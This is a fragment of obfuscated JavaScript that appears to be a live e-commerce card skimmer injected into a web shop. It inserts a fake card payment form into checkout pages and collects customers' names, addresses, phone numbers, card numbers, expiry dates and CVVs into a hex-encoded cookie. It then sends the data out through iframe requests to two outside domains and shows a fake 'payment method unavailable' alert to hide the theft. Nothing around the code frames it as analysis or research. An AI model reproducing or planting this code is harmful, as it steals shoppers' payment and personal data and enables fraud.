_0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script>function _0x42c851(_0xb89128,_0x3e605e,_0x2e2571,_0x5a1dfb,_0x1b8585){return _0x5f32(_0x1b8585-0x2cd,_0x3e605e);}(function(_0x5c8250,_0x3b2a30){function _0x238536(_0x37893d,_0x19b60f,_0x5b41db,_0xdb4cd0,_0x203933){return _0x5f32(_0x37893d-0xa6,_0x203933);}function _0x6d9f15(_0x1d9726,_0x4ebee6,_0x8c0fc4,_0x3f9162,_0x2278b5){return _0x5f32(_0x3f9162- -0x1b,_0x2278b5);}var _0x17fcd5=_0x5c8250();function _0x5de7d5(_0x3d21cf,_0x3e45cd,_0x10531d,_0x2346c5,_0x314121){return _0x5f32(_0x3e45cd- -0x95,_0x314121);}function _0x210ecf(_0x2ae0ca,_0x585012,_0x1cf854,_0x5c5c8a,_0x1bd896){return _0x5f32(_0x5c5c8a- -0x229,_0x2ae0ca);}function _0x23d8c9(_0x51a5ee,_0x1ede3b,_0x1df98a,_0x2d89a8,_0x29d393){return _0x5f32(_0x29d393- -0x100,_0x2d89a8);}while(!![]){try{var _0x48f66a=parseInt(_0x238536(0x591,0x598,0x382,0x5da,0x513))/(-0x2*0x254+-0x53*-0x1d+-0x4be)+parseInt(_0x238536(0x346,0x1ee,0x165,0x314,0x3de))/(-0x881*-0x2+-0xd0b+0x1*-0x3f5)+-parseInt(_0x23d8c9(0x32f,-0x50,-0x9a,0x1df,0x133))/(0x65d+-0x1049+0x1*0x9ef)*(-parseInt(_0x238536(0x390,0x467,0x2a0,0x1c5,0x569))/(0x1*-0x1225+-0x2*0x63a+0x1e9d))+-parseInt(_0x238536(0x51a,0x60a,0x3de,0x3ad,0x697))/(0x1*0x1b24+0x2*0x63f+0x1*-0x279d)+-parseInt(_0x5de7d5(0x358,0x246,0x64,0x381,0x218))/(0x2c9*-0x8+-0x1ca5+0x32f3)*(parseInt(_0x23d8c9(0x4d0,0x30b,0x262,0x4b9,0x40b))/(0x2*0x4f+-0x6a*0xe+0x535))+-parseInt(_0x238536(0x1d2,0x381,0x2e6,0x110,0x23b))/(-0xa00+-0x4*-0x4bc+0x4c*-0x1e)*(parseInt(_0x5de7d5(0x260,0xf3,0x18,0x189,0x31f))/(-0x1d3*0xc+0x9fe+0xeb*0xd))+parseInt(_0x5de7d5(0x9a,0xa8,0x247,-0x16d,0x2e2))/(0x8*0x199+0x1*0x18fd+-0x25bb);if(_0x48f66a===_0x3b2a30)break;else _0x17fcd5['push'](_0x17fcd5['shift']());}catch(_0x1cd257){_0x17fcd5['push'](_0x17fcd5['shift']());}}}(_0x3959,0x10185+-0x31f*0xcd+0x2*0x1a7d3));function _0x55df31(_0x3c2d8c,_0x5c6a96,_0x5c56fc,_0x1ac62e,_0x5bbd9c){return _0x5f32(_0x1ac62e- -0x21e,_0x5bbd9c);}var 